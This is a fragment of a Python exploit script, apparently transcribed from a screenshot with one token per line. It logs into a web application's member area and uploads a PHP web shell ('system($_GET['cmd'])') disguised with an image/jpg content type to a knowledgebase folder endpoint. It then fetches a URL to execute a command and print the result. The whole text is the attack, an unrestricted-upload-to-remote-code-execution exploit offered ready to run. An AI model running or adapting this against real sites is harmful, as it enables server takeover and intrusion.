
"visibility"
:
(
None
,
"public"
)
,
"solutionImage"
:
(
uploaded_file
,
"<?php 
system($_GET['cmd']); ?>"
,
"image/jpg"
)
}
    s 
=
 requests
.
session
(
)
# Login
    s
.
post
(
base_url 
+
"/en/member/login"
,
 data
=
login_data
)
# Upload
    upload_response 
=
 s
.
post
(
base_url 
+
"/en/member/knowledgebase/folders/new"
,
files
=
files
)
# Execute command
    cmd 
=
 s
.
get
(
url_cmd
)
print
(
cmd
.
text
)
if
 __name__ 
==
"__main__"
:
    main
(
)